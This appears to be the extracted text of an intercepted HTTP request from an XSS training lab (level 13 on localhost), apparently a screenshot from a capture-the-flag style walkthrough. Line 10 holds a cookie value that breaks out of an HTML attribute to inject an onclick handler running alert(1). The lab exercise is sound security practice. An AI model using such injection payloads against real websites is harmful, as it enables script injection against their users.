 Pretty Raw Hex \n ≡
1 GET /xss-labs/level13.php?keyword=good%20job! HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:101.0) Gecko/20100101
Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/xss-labs/level12.php
8 DNT: 1
9 Connection: close
10 Cookie: user=" type="text" onclick="alert(1); Phpstorm-c4052b2=
cc4db88b-1aef-4385-a9e9-3f2486f01032
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16
17